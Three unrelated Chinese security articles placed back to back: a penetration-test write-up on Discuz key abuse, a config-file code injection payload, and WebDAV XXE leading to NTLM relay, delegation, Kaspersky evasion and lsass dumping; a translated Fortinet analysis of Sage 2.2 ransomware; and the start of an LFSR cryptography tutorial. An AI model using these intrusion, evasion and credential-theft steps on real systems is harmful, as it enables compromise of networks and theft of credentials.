* UC_KEY 直接getshell已在x3以上的最新版本被修复,但在一些老的3.2以前的版本可能被利用。
以上这些漏洞应该并不全面,且看似都比较鸡肋,但往往千里之堤毁于蚁穴,几个不起眼的小漏洞组合一下会发现威力巨大。仔细的读者应该发现以上漏洞大部分能够造成的最大危害是`信息泄露`,信息泄露有什么用呢?下面我们将接着分析`Discuz的几种密钥`,看到这儿你应该已经明白了,通过`信息泄露`,获得相关密钥,突破discuz的加密体系,进而获取更高的权限。
## Discuz的几种密钥分析
通过分析,在discuz中,主要有下面的几种密钥,
这些密钥共同构成了discuz的加密解密体系,这里的命名有重复,我已经标记了对应key值以及key所在的位置。如下表所示:
主要探讨的其实就只有
`authkey`,`UC_KEY(dz)`,`UC_KEY(uc_server)`,`UC_MYKEY`,`authkey(uc_server)`
5种,我们首先来看着几个密钥是怎么来的最后又到了哪儿去。
### 密钥的产生
`authkey`,`UC_KEY(dz)`,`UC_KEY(uc_server)`,`UC_MYKEY`
都是在安装的时候产生。`authkey(uc_server)`的产生是和`UC_MYKEY`息息相关的,在后文中详细讲述。生成代码如下所示:
我们看见key的产生都依赖于discuz
自定义的random函数,出现过的`authkey`爆破问题也因此产生。在安装时由于处于同一个cgi进程,导致mt_rand()
只播种了一次种子,所以产生了随机数种子爆破和推测key的问题,在3.4版本中,`authkey`的产生已经是拼接了完整的32位字符串,导致了无法进行爆破推算出`authkey`的前半部,因此这个问题已经被修复,但这个漏洞原理值得学习。代码最后可以看出`authkey`产生后还放入了数据库中,最终authkey存在于数据库`pre_common_setting`表和`/config/config_global.php`配置文件。
代码中的
instal_uc_server()函数实现了`UC_KEY(dz)`,`UC_KEY(uc_server)`的产生,使用了同一个生成函数`_generate_key()`,代码如下:
产生的算法牵扯到安装环境和安装过程的http
header信息,导致爆破基本失效,从而无法预测,最后`UC_KEY(dz)`保存到了`/config/config_ucenter.php`中,`UC_KEY(uc_server)`保存到了`/uc_server/data/config.inc.php`中。
### Discuz Key的相关思考
我们通过查看源码,去分析每个key影响的功能,通过这些功能点,我们可以去获得更多的信息。信息的整合和利用往往是我们渗透的关键。下面我们将做一些抛砖引玉的思考并举一些例子,但不会面面俱到一一分析,这样也没有意义,具体的代码还是需要读者自己亲自去读才能印象深刻。
#### 1\. authkey
authkey的使用在discuz主程序中占比很重,主要用户数据的加密存储和解密使用,比如alipay相关支付数据的存储和使用、FTP密码的存储等等;还用于一些功能的校验,比如验证码的校验、上传hash的校验等等;用户权限的校验也用到了authkey,比如`source/class/discuz/discuz_application.php`
中`_init_user()`
利用authkey解码了cookie中的auth字段,并利用解开的uid和pw进行权限校验,但是光知道authkey并不能完成权限校验,我们还需要知道用户的”密码hash“(数据库pre_common_member表中的password字段,此处存储的只是一个随机值的md5,真正的用户密码hash在pre_ucenter_members中),当我们通过其他方法可以读取数据库数据时,我们就可以伪造登陆信息进行登陆,再比如`source/include/misc/misc_emailcheck.php`中authkey的参与了校验hash的生成,当我们知道了authkey后,通过伪造hash,我们可以修改用户的注册邮箱,然后利用密码找回来登陆前台用户(管理员不能使用密码找回功能)。
#### 2\. UC_KEY(dz)
UC_KEY(dz)也是经常提到的UC_KEY
GetWebShell的主角。它主要在2个地方被使用:一个是数据库备份`api/db/dbbak.php`;一个是针对用户以及登录和缓存文件相关的操作,主要函数位于`api/uc.php`中的`uc_note`类。
关于UC_KEY(dz)的利用,网上基本都是通过`uc.php`来GetWebShell,但这个漏洞在新版本已经被修复了。UC_KEY(dz)的利用并不局限与此,你去阅读`dbbak.php`代码就会发现,有了UC_KEY(dz)我们可以直接备份数据库,下载数据库,从数据库中找到相关信息进行进一步渗透。
另外一个地方就是`uc_note`类,比如里面的`synlogin()`函数可以伪造登陆任意前台用户。当然还有其他的函数,在这里就不一一分析。
#### 3\. UC_KEY(uc_server)
UC_KEY(uc_server)往往是被大家忽视的一个key,它其实比UC_KEY(dz)的使用更多。首先他同样可以备份数据库,对discuz代码比较熟悉的同学应该知道`dbbak.php`这个文件有2个,一个是上面提到的`api/db/dbbak.php`;另外一个是`uc_server/api/dbbak.php`,他们的代码可以说几乎相同。唯一的区别是`api/db/dbbak.php`中多了2个常量的定义,基本没有太大影响。这个2个文件都能被UC_KEY(dz)和UC_KEY(uc_server)操控。
UC_KEY(uc_server)几乎管控了Ucenter的所有和权限认证相关的功能。例如权限验证函数 `sid_decode()`
,在该函数中UC_KEY(uc_server)和用户可控的http
header共同产生了用于权限认证的sid,因此我们可以伪造sid绕过一些权限检测。还有seccode的相关利用,在这里就不一一介绍。
整个discuz的程序其实是包含了discuz主程序和Ucenter,Ucenter更依赖于固定密钥体系,个人感觉Ucenter的漏洞可能要比discuz主程序好挖些,你可以去试试。
#### 4\. UC_MYKEY
UC_MYKEY主要用来加密和解密UC_KEY(discuz),如下所示:
authkey(uc_server)存储在数据库的pre_ucenter_applications中的authkey字段,authkey(uc_server)生成的代码如下:
现在我们就可以知道其实UC_KEY(dz)是可以从2个地方获取到的,一个是配置文件,一个是数据库。对discuz比较熟悉的同学这里会发现一个问题,通过注入获得的authkey
(uc_server),有时候可以直接当UC_KEY(dz)用,但有时候发现是一个大于64位的字符串或小于64位的字符串。这个是因为,如果你是默认discuz主程序和Ucenter安装,这个时候数据库pre_ucenter_applications中的authkey字段存储的就是UC_KEY(dz),如果你通过ucenter后台修改过UC_KEY(dz),数据库pre_ucenter_applications中的authkey字段存储的就是通过上面提到的算法计算出来的结果了,这个结果的长度是变化的,是一个大于等于40位的字符串。
**总结**
针对于getshell来说,在x3以前的低版本和部分未更新的x3.2以前版本,我们可以直接利用discuz的uc_key(dz)结合api/uc.php前台getshell,获得uc_key(dz)的方法有:
1. 数据库中的authkey(uc_server)结合UC_MYKEY,这个在UCenter后台也能看见,没有使用显示。
2. 文件泄露等问题获得uc_key(dz)
在x3版本以后,对于key的利用主要集中在操作数据库和UCenter功能上,利用各种办法进入discuz后台,结合接下来讲到的后台GetWebShell的方法获取最终权限。
## 后台GetWebShell的补丁绕过
在小于x3.4的版本中,网上已经公布的利用方法是:后台修改Ucenter数据库连接信息,由于写入未转义,一句话木马直接写入`config/config_ucenter.php`文件中,导致代码执行。
但是在新版本的x3.4中已经修复了这个漏洞,代码如下:
补丁对 `$ucdbpassnew` 进行了转义,而且`if(function_exists("mysql_connect") &&
ini_get("mysql.allow_local_infile")=="1" && constant("UC_DBHOST") !=
$settingnew['uc']['dbhost'])`, 该补丁还解决了恶意mysql文件读取的问题。
### 绕过补丁
通过补丁,我们知道了所有的Ucenter配置参数都会进行转义,但是我发现discuz的配置文件更改,都是利用字符替换完成的,在替换字符中,很容易出现问题,所以在源码中寻找配置修改的相关代码,最后在
api/uc.php 中找到了利用点。
在 updateapps 函数中完成了对 uc_api 的更新,这里的正则在匹配时是非贪婪的,这里就会存在一个问题,当uc_api为
`define('UC_API', 'http://127.0.0.1/discuz34/uc_server\');phpinfo();//');`
时,我们执行updateapps函数来更新uc_api时就会将phpinfo();释放出来。
要使用updateapps函数来更新uc_api,我们需要知道UC_KEY(dz)的值,而UC_KEY(dz)的值,恰好是我们后台可以设置的。
### 利用分析
1.进入后台`站长`-`Ucenter设置`,设置UC_KEY=随意(一定要记住,后面要用), UC_API=
`http://127.0.0.1/discuz34/uc_server');phpinfo();//`
成功写进配置文件,这里单引号被转移了,我们接下来使用UC_KEY(dz)去调用`api/uc.php`中的`updateapps`函数更新UC_API。
2.利用UC_KEY(dz) 生成code参数,使用过UC_KEY(dz)
GetWebShell的同学肯定不陌生,这里使用的UC_KEY(dz)就是上面我们设置的。
3.将生成的数据带入GET请求中的code 参数,发送数据包 !
4.访问<http://127.0.0.1/discuz34/config/config_ucenter.php >代码执行成功
到此成功GetWebShell,在这个过程中,有一点需要注意的是,我们修改了程序原有的UC_KEY(dz),成功GetWebShell以后一定要修复,有2中方法:
1. 从数据库中读取authkey(uc_server),通过UC_MYKEY解密获得UC_KEY(dz),当然也有可能authkey(uc_server)就是UC_KEY(dz)。
2. 直接进入Ucenter后台修改UC_KEY,修改成我们GetWebShell过程中所设置的值。
# 0x03 XXE to 域控
在本节中我们会讲到WEBDAV XXE(JAVA)利用NTLM Relay和一个机器账户去设置基于资源的约束委派来RCE的故事。当然绕过卡巴斯基dump
lsass也是非常的精彩。流程图示如下:
## WEBDAV XXE
前文中已经提到了我们进入内网后发现一台部署着java应用的web服务器,并探测出该网站存在/webdav目录。
在一个国外安全研究员的ppt(What should a hacker know about WebDav? )中这样提到:
**一般webdav支持多种http方法,而PROPPATCH、PROPFIND、 LOCK等方法接受XML作为输入时会形成xxe** 。
我们探测下支持的http方法:
我们在测试PROPFIND方法时成功收到了xxe请求:
常规的xxe一般会想到任意文件读取、以及网上提到的利用gopher打redis等。在《Ghidra 从 XXE 到 RCE》中提到利用java
xxe做ntlm relay操作。由于sun.net.
发送HTTP请求遇到状态码为401的HTTP返回头时,会判断该页面要求使用哪种认证方式,若攻击者回复要求采用NTLM认证则会自动使用当前用户凭据进行认证。
现在我们成功获取到了NTLM认证请求,接下来就是NTLM中继了。
## NTLM中继和域机器账户添加
### 什么是NTLM中继
相信大家都不陌生,要理解什么是`NTLM中继`首先要知道NTLM认证的大致流程,这里做个简单讲述,详细请参考The NTLM Authentication
Protocol and Security Support Provider。
NTLM身份验证协议中包含3个步骤:
1. 协商:NTLM身份验证的第一步是协议的协商,以及客户端支持哪些功能。在此阶段,客户端将身份验证请求发送到服务器,其中包括客户端接受的NTLM版本。
2. 质询:服务器以自己的消息作为响应,指示其接受的NTLM版本以及要使用的功能。该消息还包括challenge值。
3. 响应:收到challenge后客户端用hash将challenge加密,作为NTLM Response字段发送给服务器。
NTLM身份验证是基于质询响应的协议,服务器发送一个质询,客户端对这个质询进行回复。如果质询与服务器计算的质询匹配,则接受身份验证。
知道了NTLM身份认证的大致流程,我们再来说NTLM中继,如下图所示,如果我们可以让Client A 向我们的Evil Server
X,发起NTLM认证,那么我们就可以拿Client A的身份验证信息去向Server
B进行认证,这便是ntlm中继。看到这里你会觉得说了那么多不就是`中间人攻击`么,对就是中间人攻击。
知道了NTLM中继,结合Java WEBDAV XXE的作用,利用HTTP
401的认证,我们可以直接利用WEBDAV服务器的凭据向域控发起认证,让域控以为我们是WEBDAV服务器。
### 在域中增加机器账户
在这里可能有同学有疑问了,前面不是提了中继么?为什么不用《Ghidra 从 XXE 到 RCE》和《Ghost
Potato》里提到的方式去Relay回自身调用RPC进行相关操作,还要增加机器账户呢?因为这个WEBDAV服务是system权限运行的,而system账户做Relay时是用`机器账户`去请求的,没有办法去调高权限RPC接口,所有这里不能直接Relay回自身调用RPC。
既然不能直接Relay回自身调用RPC,我们换一种思路, **用基于资源约束委派一样可以获取权限** 。
在通过基于资源约束委派进行利用时,需要有一个机器账户来配合(这里说法其实不太准确,应该是需要一个具有SPN的账户,更详细的说是需要一个账户的TGT,而一个机器账户来代替前面的说法,是因为机器账户默认具有一些SPN,这些SPN包含了我们后面会用到的cifs等,这里就不细说了,不然又是一篇文章了,后面统一用机器账户来描述),而默认域控的ms-DS-MachineAccountQuota属性设置允许所有域用户向一个域添加多达10个计算机帐户,就是说只要有一个域凭据就可以在域内任意添加机器账户。这个凭据可以是域内的用户账户、服务账户、机器账户。
那么问题又来了,既然需要一个机器账户,前面提到的
> system账户做Relay时是用`机器账户`去请求
这个地方说的`机器账户`,也就是我们文中的WEBDAV服务器的机器账户,为什么不用这个机器账户,要自己去增加一个呢?了解`基于资源约束委派`的同学应该知道,我们需要用机器账户去申请TGT票据,但是我们如果用WEBDAV服务器的机器账户,我们不知道这个机器账户的密码或者hash。没有办法去申请TGT。如果是我们创建的机器账户,我们是知道密码的,这样才能去申请TGT了,这里就不在深入继续分析了,里面涉及到的过程极其复杂,有兴趣的同学可以自行学习。
回归正题,我们怎么在域中去创建一个机器账户。
我们把在之前的discuz数据库中的用户名整理成字典,并通过kerberos AS_REQ返回包来判断用户名是否存在。
接下来将discuz的密码拿到cmd5上批量解密,解密后发现大部分用户的登录密码都是`P@ssw0rd`,于是使用`密码喷射`(一个密码和不同用户名的组合去KDC枚举)
,成功获取到了一个域凭据`[email protected]:P@ssw0rd`
有了域凭据后就能连接域控ldap添加机器账户了,不得不说.net真是个好语言,用`System.DirectoryServices.Protocols`这个东西很轻松就能实现该功能。
有细心的同学看到这里可能会想: "用xxe中继到域控的ldap然后添加一个机器账户不是美滋滋?
哪需要这么花里胡哨的!"。但是域控不允许在未加密的连接上创建计算机帐户,这里关于加密涉及到tls/ssl和sasl,又是一堆的知识,这里就不细聊了。
用.net写的小工具很轻松地添加上了一个机器账户。
现在我们有了机器账户,接下来就利用基于资源的约束委派。
## 基于资源的约束委派
Windows Server 2012中新加入了基于kerberos资源的约束委派(rbcd),与传统的约束委派相比,它
不再需要域管理员对其进行配置,可以直接在机器账户上配置msDS-AllowedToActOnBehalfOfOtherIdentity属性来设置基于资源的约束委派。此属性的作用是控制哪些用户可以模拟成域内任意用户,然后向该计算机(dev2)进行身份验证。简而言之:如果我们可以修改该属性那么我们就能拿到一张域管理员的票据,但该票据只对这台机器(dev2)生效,然后拿这张票据去对这台机器(dev2)进行认证(这里只是简单描述,可能不太准确,还是那句话`基于资源的约束委派`整个过程细节及其复杂,笔者也不敢说掌握全部细节)。
现在我们开始实际操作,首先在我们的VPS上利用impacket工具包中的ntlmrelayx.py工具监听。
然后用xxe请求我们的VPS,接着将凭据中继到域控服务器的LDAP服务上设置基于资源约束委派。
再用s4u协议申请高权限票据。
获得票据以后就可以直接登录WEBDAV服务器了
整个RCE过程到此结束了,但是还没有拿下域控,渗透任务还没有结束,先上一个GIF演示整个RCE过程,接下来再讲怎么拿下域控。
## 卡巴斯基的对抗
其实拿下域控的过程很常规,就是在WEBDAV服务器上抓到了域管理员的账户密码。但是这里难点是卡巴斯基的对抗,绕不过你就拿不到域管理员的账户密码。
这里安装的卡巴斯基全方位防护版来进行测试。
### 1\. 绕过卡巴斯基横向移动
在真实场景中并不会像本地环境一样顺利,当我们拿到一张高权限票据后准备对dev2机器进行pass the
ticket时存在卡巴斯基怎么办呢?常规的smbexec.py会被拦截的。
我们这里的绕过方法是用smb上传一个beacon再通过创建启动服务执行beacon全程无拦截,当然beacon.exe需要进行免杀处理。
### 2\. 绕过卡巴斯基抓lsass中的密码
我想最糟心的事情莫过于知道域管理员登录过这台机器,但却没有办法抓密码。下面将介绍如何解决这个问题。相信在红队行动中遇到卡巴斯基的小伙伴不少,也知道他对防止从lsass中抓取密码做的是多么的变态。即使你使用微软签名的内存dump工具也会被拦截,更不用说什么mimikatz了。
偶然在国外大佬博客上看到了一篇通过RPC调用添加一个SSP dll的文章Exploring Mimikatz - Part 2 -SSP,突然醍醐灌顶,lsass自身绝对可以读自己内存呀,加载dll到lsass进程然后dump内存不是就可以绕过了?不禁感叹:站在巨人肩膀上看到的世界果然更为辽阔。
下载编译这个代码ssp_dll.c 然后再写一个dump 进程内存的dll。
这样就绕过了卡巴斯基dump到了lsass的内存了。
最后本地导入mimikatz的常规操作就不细说了,上几个截图。
到此是真的要结束了,有域管理员的账户密码,怎么拿下域控,我相信这个不用多说了。
# 0x04 总结
我们回顾一下,从discuz到xxe,从xxe到域控,整个过程我们在真实的渗透过程中其实没有花费太多时间,可能得益于平时的积累。针对此次渗透,我们还是收获满满,希望你也是。
最后的最后,我们来进行一次反思。
**Discuz并不是无懈可击的,不要闻风丧胆,遇见就上不要怂,可能他就是你的突破口。**
* * * | 社区文章 |
# 【恶意软件】勒索软件Sage 2.2新变种将魔爪伸向更多国家
|
##### 译文声明
本文是翻译文章,文章来源:fortinet.com
原文地址:<https://blog.fortinet.com/2017/10/29/evasive-sage-2-2-ransomware-variant-targets-more-countries>
译文仅供参考,具体内容表达以及含义原文为准。
译者:[shan66](http://bobao.360.cn/member/contribute?uid=2522399780)
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**简介**
****
在去年2月份的时候,我们发表了关于[Sage 2.0](https://blog.fortinet.com/2017/02/02/a-closer-look-at-sage-2-0-ransomware-along-with-wise-mitigations)的文章,并在3月发现了2.2版,但从此之后,FortiGuard实验室团队已经有6个多月没有发现这种恶意软件的重大活动踪迹了。因此,Sage勒索软件的变种好像已经淡出恶意软件的江湖了。
然而,我们最近又发现了Sage的新样本,虽然该样本看上去仍然是Sage
2.2,但现在已经增加了专门用于对抗分析和提权等功能。在本文中,我们将分享这些最新的发现。
通过Kadena威胁情报系统,我们已经确认该恶意软件是通过垃圾邮件来传播的,这些邮件带有恶意的JavaScript附件,之后,这些代码会下载新型的Sage
2.2变种。
图1 Sage 2.2新变种攻击矢量的KTIS视图
同时,有些样本是通过 **植入了恶意的VB宏下载器代码** 的文档进行扩散的,我们认为这些文档也是作为垃圾邮件的附件进行传播的。
根据Kadena威胁情报系统的数据,用于下载这个新版本的Sage的URL是由.info和.top顶级域名(TLD)以及路径的编号共同组成的。
真正有趣的是,我们发现Sage这个版本的文件竟然与Locky勒索软件的文件共享同一个下载服务器。
图2 托管Locky和Sage 2.2新变种的一些服务器
图3 下载URL示例
**没有发生变化的部分**
****
与Sage勒索软件的早期版本相比, **这个新版本的许多功能代码并没有变化**
,对于这一部分,我们这里不会详细介绍,但是对于一些重要的细节,还是有必要强调一下的。
与早期版本一样, **此版本也包含了各种加密算法。它使用与**[ **Sage
2.0**](https://blog.fortinet.com/2017/02/02/a-closer-look-at-sage-2-0-ransomware-along-with-wise-mitigations)
**(即ChaCha20)相同的加密算法来加密文件。加密文件的名称仍然使用扩展名.sage。**
同时,它还还会通过下面给出的特定国家的键盘布局来避免感染某些国家/地区的机器:
白俄罗斯、哈萨克、乌兹别克、俄罗斯、乌克兰、萨哈、拉脱维亚 。
这次发现的新变种仍然使用与Sage早期版本相同的消息来设置桌面壁纸。
图4 Sage勒索软件的桌面壁纸
**代码混淆**
****
在考察该恶意软件的新变种时,我们观察到了一个有趣的变化,那就是 **大多数字符串已被加密,以掩盖其恶意内容。** 事实证明,这些字符串使用的是
**Chacha20密码算法** 。每个加密后的字符串都有自己硬编码的解密密钥。
图5 字符串解密函数
**分析对抗、沙箱对抗和虚拟机对抗功能**
****
除了加密的字符串之外,该恶意软件的新变种还实现了一些新功能,来探测自己是否正在被分析,或者是否将被加载到沙箱或虚拟机中。如果检测到这些情形,它将立即自动终止,以避免被分析。
以下是该恶意软件进行的各种对抗性的检查:
**进程名称检查**
****
Sage的这个变种会枚举机器的所有活动进程,并使用Murmurhash3计算哈希值,然后根据硬编码的哈希值列表进行比对。表1列出了一些列入黑名单的进程名称及其相应的Murmurhash3哈希值。
表1 列入黑名单的进程名称
**文件名检查**
****
它还在恶意软件执行的路径全称中查找以下名称。
**sample**
**malw**
**sampel**
**virus**
**{sample’s MD5}**
**{samples’s SHA1}**
这些名称通常用作分析恶意软件样本的文件名或目录名。由此看来,如果这些名称中的任何一个出现在相应的完整路径中,Sage就会假定自己正在被分析。由于这里使用的函数是StrStrI(),所以比较时不区分大小写。
图6 文件全路径检查
**计算机名称和用户名检查**
****
该恶意软件可以通过多种方式来检测自己是否被加载到了AV沙箱中。其中一种方式是检查在沙箱环境中是否使用了已知计算机或用户名。这个恶意软件的变种中包含了硬编码的计算机名和用户名列表,这些也是通过Murmurhash3计算哈希值的。
到目前为止,我们只从这些列表中确定出了一个名称,就是计算机名“abc-win7”。
除了哈希列表外,它还包含加密的计算机名称和用户名字符串。下面是解码后的字符串列表:
Wilbert
Customer
Administrator
Miller
user
CUCKOO-
TEST-
DESKTOP-
WORKSTATION
JOHN-PC
ABC-PC
SARA-PC
PC
D4AE52FE38
**CPUID检查**
****
这个恶意软件还使用x86指令CPUID来获取处理器的详细信息,如处理器品牌字符串等。然后,检查该品牌字符串是否位于通常用于虚拟化环境的CPU ID黑名单中:
**KVM**
**Xeon**
**QEMU**
**AMD Opteron 2386**
图7 检查CPU ID
**防病毒服务名称和MAC地址检查**
****
最后,它还会检查计算机上是否正在运行防病毒软件,并检查MAC地址是否被列入了黑名单中。该恶意软件通过枚举在服务控制管理器下运行的服务来检查是否有防病毒软件运行,并通过Murmurhash3对这些服务名称进行相应的处理,然后根据其硬编码的哈希列表进行检查。表2和表3分别列出了黑名单中的一些防病毒服务名称和MAC地址。
表2 列入黑名单的服务名称
表3 列入黑名单的MAC地址
**深入分析Sage的提权机制**
****
恶意软件通常会设法获得高于提供给普通用户帐户的特权级别,因为更高的权限级别允许他们获得对系统的完全控制,然后就可以在受感染的系统上为所欲为了。这对于加密型的勒索软件来说尤为重要,因为它们需要更高的权限级别来确保能够对受害者的所有文件进行加密,尤其是存储在受保护文件夹中的那些珍贵文件。在最近的分析中,我们还发现,Sage已经能够通过利用已修补的Windows内核漏洞或用户帐户控制(UAC)功能来提升其权限了。
**利用CVE-2015-0057**
****
事实上,Sage不是第一个利用CVE-2015-0057中的Windows内核漏洞的恶意软件系列。然而,该恶意软件的漏洞利用技术——即其使用的
**write-what-where(WWW)**
权限——与其他恶意软件家族大相径庭。值得注意的是,这个漏洞和利用此漏洞的方法已经被很多公开的文章介绍过了,所以下面的分析主要集中在如何在后利用阶段将代码的执行权限从ring-3提升到ring-0。
由于该漏洞的特性, **它允许攻击者在机器内存中的任何部分进行任意的数据读写操作**
。通过考察Sage中的exploit代码,我们发现它可以利用一些Windows GUI函数,如
**InternalGetWindowText/NtUserInternalGetWindowText和NtUserDefSetText**
来执行任意的读/写操作。 对于传统的内核攻击来说,通常将目标设为 **HalDispatchTable**
,然后覆盖用于将代码权限从ring-3提升到ring-0的描述符表中的一个指针。对于Sage来说,它是通过攻击本地描述符表(LDT)来实现权限从ring-3到ring-0的提升,具体代码如下所示:
清单1:利用远程调用LDT调用第一阶段内核Shellcode的payload
下面的调试器输出展示的是执行上面标注的代码前的LDT内容:
清单2:在执行exploit代码之前LDT的内容
在执行清单1中标注的代码后,我们可以看到新的LDT表项已成功添加到EPROCESS结构中:
清单3:执行exploit代码后LDT的内容
通过exploit将伪造的LDT表项添加到GDT后,它继续进行远程调用,并触发第一阶段的内核shellcode代码:
清单4:使用远程调用触发第一阶段的内核shellcode
清单5:第一阶段的内核exploit shellcode
在内核shellcode的prologue中,该exploit尝试禁用存储在CR4寄存器中的管理模式执行保护(SMEP)位,如果成功禁用的话,就会允许内核模式代码执行用户模式代码,从而将控制权传递给用户模式下0x587AD2处的代码,并开始执行。
清单6:从IDT中查找NT内核镜像的地址
有趣的是,与之前我们观察到的内核exploit相比,该版本的exploit采用了不同的技术来检索ntoskrnl.exe镜像基地址。当我们显示地址0x80b93400处IDT内容时,我们注意到有一个常量值0x82888e00,它是KIDTENTRY.Access和KIDTENTRY.ExtendedOffset的值,具体如清单5所示。事实证明,这个常量值与ntoskrnl.exe的镜像有关。在减去特定倍数的0x1000偏移量后,最终会得到ntoskrnl.exe镜像库的基址,如清单4中的shellcode所示。据我们推测,之所以采用这种技术,可能是编程人员想逃避某些安全软件的行为检测,因为这些检测能够发现传统的加载ntoskrnl.exe镜像库的方式,这在开源内核利用圈子里是众所周知的。
最后,该exploit利用自己的进程令牌取代了System进程的令牌,从而获得SYSTEM权限。
**绕过UAC**
****
这个恶意软件用来绕过UAC的技术本身也是老套路,但是,这是我们第一次发现Sage使用该技术。
它使用eventvwr.exe和注册表劫持来防止UAC弹出窗口。图5给出了这个技术的原理示意图。我们还在之[前一篇文章](https://blog.fortinet.com/2016/12/16/malicious-macro-bypasses-uac-to-elevate-privilege-for-fareit-malware)中详细解释过这种技术。
图8 绕过UAC
**含有更多语种的备忘录**
****
早期的Sage勒索软件变种中包括一个名为!HELP_SOS.hta的勒索软件备忘录,其中含有如何恢复加密文件的说明。该备忘录提供了多种语言翻译,包括:
英语、德语、意大利语、法语、西班牙语、葡萄牙语、荷兰语、朝鲜语、汉语、波斯语、阿拉伯语。
当前这个变种的一个显著变化是增加了六种语言的翻译,从此可以看出,作者今后可能要向更多的国家撒网,这些语种包括:
挪威语、马来语、土耳其语、越南语、印度尼西亚语、印地语 。
图9 带有其他语言翻译的恶意软件备忘录
**文件恢复**
****
此外,当前为用户恢复加密文件的费用也有所变化。勒赎信中包含一个连接到洋葱网站的链接,用户必须使用TOR浏览器访问,该浏览器是专为匿名浏览和下载而设计的浏览器,只有这样,受害者才能买到“SAGE解密软件”。该页面显示的内容是一些常规信息
,例如进一步的指示和初始赎金金额,该金额已经从早期的$99和$1000提高到了$2000。
图10 赎金金额
由于某些原因,付款网站上显示的Sage版本仍为2.0。
与早期版本一样,作者允许受影响的用户上传小于15KB的加密文件来测试解密功能。
图11 测试解密功能
几分钟后,用户就可以下载解密的文件了。
图12 解密文件可供下载
**小结**
与早期版本的Sans勒索软件相比,这个变种增加了一些特性,例如通过提权方式在受害者的系统上站稳脚跟等。为了避免被自动分析系统检测到,这个新变种还积极利用多种手段来检测虚拟环境。
但是,即使该变种增强了功能,Fortinet的FortiSandbox仍然能够破解这些花招,并将这个新变种评为“高风险”,并且无需进行任何额外的重新配置。
图13 FortiSandbox可以检测Sage并给予高风险等级
**解决方案:**
FortiMail会阻止所有垃圾邮件。
FortiGuard防病毒服务会将Sage样本识别为为W32/SageCrypt.KAD!tr。
FortiGuard Webfilter服务将阻止所有下载,并将相应的网址标记为恶意网站。
FortiSandbox会将Sage样本评估为高风险软件。
-= FortiGuard Lion Team =-
**IOC**
884263ac1707e15e10bcc796dfd621ffeb098d37f3b77059953fc0ebd714c3df –
W32/SageCrypt.KAD!tr
00f1e3b698488519bb6e5f723854ee89eb9f98bdfa4a7fe5137804f79829838e –
W32/Sage.KAD!tr
0eb72241462c8bfda3ece4e6ebbde88778a33d8c69ce1e22153a3ed8cf47cc17 –
W32/Sage.KAD!tr
2b0b7c732177a0dd8f4e9c153b1975bbc29eef673c8d1b4665312b8f1b3fb114 –
W32/Sage.KAD!tr
43921c3406d7b1a546334e324bdf46c279fdac928de810a86263ce7aa9eb1b83 –
W32/Sage.KAD!tr
47a67a6fb50097491fd5ebad5e81b19bda303ececc6a83281eddbd6bd508b783 –
W32/Sage.KAD!tr
5b7d2b261f29ddef9fda21061362729a9417b8ef2874cc9a2a3495181fc466d0 –
W32/Sage.KAD!tr
a14ee6e8d2baa577a181cd0bb0e5c2c833a4de972f2679ca3a9e410d5de97d7e –
W32/Sage.KAD!tr
b381d871fcb6c16317a068be01a7cb147960419995e8068db4e9b11ea2087457 –
W32/Sage.KAD!tr
bbc0e8981bfca4891d99eab5195cc1f158471b90b21d1a3f1abc0ee05bf60e93 –
W32/Sage.KAD!tr
cb6b6941ec104ab125a7d42cfe560cd9946ca4d5b1d1a8d5beb6b6ceb083bb29 –
W32/Sage.KAD!tr
df64fcde1c38aa2a0696fc11eb6ca7489aa861d64bbe4e59e44d83ff92734005 –
W32/Sage.KAD!tr
eff34c229bc82823a8d31af8fc0b3baac4ebe626d15511dcd0832e455bed1765 –
W32/Sage.KAD!tr
f5f875061c9aa07a7d55c37f28b34d84e49d5d97bd66de48f74869cb984bcb61 –
W32/Sage.KAD!tr
f93c77fd1c3ee16a28ef390d71f2c0af95f5bfc8ec4fe98b1d1352aeb77323e7 –
W32/Kryptik.FXNL!tr
903b0e894ec0583ada12e647ac3bcb3433d37dc440e7613e141c03f545fd0ddd –
W32/Kryptik.DMBP!tr
c4e208618d13f11d4a9ed6efb805943debe3bee0581eeebe22254a2b3a259b29 –
W32/GenKryptik.AZLB!tr
e0a9b6d54ab277e6d4b411d776b130624eac7f7a40affb67c544cc1414e22b19 –
W32/Kryptik.FXNL!tr | 社区文章 |
# 深入分析CTF中的LFSR类题目(一)
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
LFSR(线性反馈移位寄存器)已经成为如今CTF中密码学方向题目的一个常见考点了,在今年上半年的一些国内赛和国际赛上,也出现了非常多的这类题目,但是其中绝大多数题目目前都没有writeups
**(或者writeups并没有做cryptanalysis,而是通过爆破的方法解决,这种思路只适用于部分类似去年强网杯出现的几道非常基础的LFSR类题目有效,对于绝大多数国际赛上的题目不仅是没有任何效果的,也是没有任何意义的,只有真正掌握了LFSR的密码学原理,才有可能在国际赛上解决一道高分值的LFSR类题目)**
,网上针对这类考点的详细分析也不多,因此接下来我将通过几篇文章,对这类知识点进行一个详细的分析。
## LFSR简介
在介绍LFSR之前,我们先对它的归属有一个大致的了解,LFSR是属于FSR(反馈移位寄存器)的一种,除了LFSR之外,还包括NFSR(非线性反馈移位寄存器)。
FSR是 **流密码** 产生 **密钥流** 的一个重要组成部分,在 **GF(2)** 上的一个 **n级FSR** 通常由 **n个二元存储器** 和
**一个反馈函数** 组成,如下图所示:
如果这里的反馈函数是 **线性** 的,我们则将其称为LFSR,此时该反馈函数可以表示为:
其中ci=0或1,⊕表示异或(模二加)。
我们接下来通过一个例子来更直观的明确LFSR的概念,假设给定一个 **5级** 的LFSR,其初始状态(即a1到a5这5个二元存储器的值)为:
其反馈函数为:
整个过程可以表示为下图所示的形式:
接下来我们来计算该LFSR的输出序列,输出序列的 **前5位** 即为我们的初始状态 **10011** , **第6位** 的计算过程如下:
**第7位** 的计算过程如下:
由此类推,可以得到 **前31位** 的计算结果如下:
`1001101001000010101110110001111`
对于一个n级的LFSR来讲,其 **最大周期** 为2^n-1,因此对于我们上面的5级LFSR来讲,其 **最大周期**
为2^5-1=31,再后面的输出序列即为前31位的循环。
通过上面的例子我们可以看到,对于一个LFSR来讲,我们目前主要关心三个部分: **初始状态** 、 **反馈函数** 和 **输出序列**
,那么对于CTF中考察LFSR的题目来讲也是如此, **大多数情况下** ,我们在CTF中的考察方式都可以概括为:给出 **反馈函数** 和
**输出序列** ,要求我们反推出 **初始状态** , **初始状态** 即为我们需要提交的 **flag** ,另外大多数情况下, **初始状态**
的长度我们也是已知的。
